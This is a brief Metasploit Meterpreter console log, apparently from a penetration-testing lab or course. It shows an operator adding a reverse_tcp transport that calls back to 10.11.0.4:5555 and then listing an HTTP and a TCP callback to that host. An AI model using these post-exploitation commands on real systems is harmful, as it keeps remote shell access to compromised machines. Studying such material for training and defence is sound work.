 meterpreter > transport add -t reverse_tcp -l 10.11.0.4 -p 5555
[*] Adding new transport ...
[+] Successfully added reverse_tcp transport.
meterpreter > transport list
Session Expiry  : @ 2019-10-09 17:01:44
ID  Curr  URL
--  ----  ---
1   *     http://10.11.0.4:4444/gFojKgv3qFbA1MHVmlpPUgxwS_f66dxGRl8ZqbZZTkyCuJFjeAaDK/
2         tcp://10.11.0.4:5555